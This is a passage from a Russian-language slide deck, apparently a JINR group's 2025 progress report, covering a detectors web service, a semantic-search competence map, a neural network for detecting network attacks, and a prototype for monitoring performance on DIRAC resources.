сотрудниками ЛЯП, ЛЯР, ЛФВЭ, ЛНФ.
Сервис доступен всем пользователям, имеющим учетную запись в системе JINR SSO (доступен по ссылке https://detectors.jinr.ru).
С начала 2025 г. количество пользователей увеличилось со 123 пользователей до 201, количество обращений к веб-сервису превышает 640 тысяч.

Slide 23



Цифровая карта компетенций по детекторным и ускорительным технологиям ОИЯИ.
Семантический поиск по накопленной базе

Slide 24


Цифровая карта компетенций по детекторным и ускорительным технологиям ОИЯИ.
Семантический поиск по накопленной базе
most similar
least similar

Slide 25
Выполненные работы за 2025 год
Разработка и тестирование нейронной сети для обнаружения сетевых атак к веб-сервисам ОИЯИ
Исследование методов агрегации векторных представлений текстов различных семантических пространств
Работа над созданием алгоритма семантического поиска информации в базе данных цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ
Развитие веб-сервиса мониторинга производительности задач на ресурсах, интегрированных в распределенную инфраструктуру DIRAC

Slide 26


прототип веб-приложения для мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC

Slide 27

прототип веб-приложения для мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC. Пример практического применения

Slide 28

прототип веб-приложения для мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC. Пример практического применения
Экземпляр приложения, установленный в IHEP

Slide 29



прототип веб-приложения для мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC. Пример практического применения

Slide 30

